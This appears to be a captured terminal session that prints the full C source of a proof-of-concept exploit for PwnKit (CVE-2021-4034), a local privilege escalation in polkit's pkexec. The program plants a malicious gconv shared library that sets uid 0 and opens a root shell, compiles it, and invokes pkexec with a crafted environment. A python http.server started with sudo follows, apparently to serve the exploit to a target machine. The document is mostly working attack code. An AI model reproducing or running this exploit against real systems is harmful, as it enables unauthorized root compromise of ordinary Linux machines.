 ❯ cat pwnkit.c
File: pwnkit.c
1 /*
2  * Proof of Concept for PwnKit: Local Privilege Escalation Vulnerability Discovered in polkit’s pkexec (CVE-2021-4034) by Andris Raugulis <moo@arthepsy.eu>
3  * Advisory: https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vulnerability-discovered-in-polkits-pkexec-cve-2021-4034
4  */
5 #include <stdio.h>
6 #include <stdlib.h>
7 #include <unistd.h>
8
9 char *shell =
10     "#include <stdio.h>\n"
11     "#include <stdlib.h>\n"
12     "#include <unistd.h>\n\n"
13     "void gconv() {}\n"
14     "void gconv_init() {\n"
15     "   setuid(0); setgid(0);\n"
16     "   seteuid(0); setegid(0);\n"
17     "   system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh\");\n"
18     "   exit(0);\n"
19     "}";
20
21 int main(int argc, char *argv[]) {
22     FILE *fp;
23     system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'");
24     system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules");
25     fp = fopen("pwnkit/pwnkit.c", "w");
26     fprintf(fp, "%s", shell);
27     fclose(fp);
28     system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC");
29     char *env[] = { "pwnkit", "PATH=GCONV_PATH=.", "CHARSET=PWNKIT", "SHELL=pwnkit", NULL };
30     execve("/usr/bin/pkexec", (char*[]){NULL}, env);
31 }
Doing Silent Things
In Dark Places
❯ sudo python3 -m http.server
[sudo] password for n3l4irs:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...